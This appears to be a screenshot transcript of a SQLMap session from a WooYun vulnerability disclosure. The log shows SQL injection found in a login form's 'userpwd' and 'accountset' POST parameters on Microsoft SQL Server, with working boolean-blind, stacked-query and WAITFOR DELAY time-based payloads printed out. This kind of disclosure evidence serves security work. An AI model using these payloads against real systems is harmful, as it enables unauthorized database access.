 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms "Microsoft SQ...
[13:57:38] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[13:57:52] [INFO] POST parameter 'accountset' seems to be 'Microsoft SQL Server/
Sybase stacked queries' injectable
[13:57:52] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[13:58:04] [INFO] POST parameter 'accountset' seems to be 'Microsoft SQL Server/
Sybase time-based blind' injectable
[13:58:04] [INFO] testing 'Generic UNION query (53) - 1 to 20 columns'
[13:58:08] [INFO] checking if the injection point on POST parameter 'accountset'
 is a false positive
POST parameter 'accountset' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N] N
sqlmap identified the following injection points with a total of 312 HTTP(s) req
uests:
---
Parameter: userpwd (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin&userpwd=123' AND 5112=5112 AND 'RPVs'='RPVs&accounts
et=2
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: username=admin&userpwd=123'; WAITFOR DELAY '0:0:6'--&accountset=2
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: username=admin&userpwd=123' WAITFOR DELAY '0:0:6'--&accountset=2
Parameter: accountset (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: username=admin&userpwd=123&accountset=2; WAITFOR DELAY '0:0:6'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: username=admin&userpwd=123&accountset=2 WAITFOR DELAY '0:0:6'--
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: userpwd, type: Single quoted string (default)
[1] place: POST, parameter: accountset, type: Unescaped numeric
[q] Quit
>
www.wooyun.org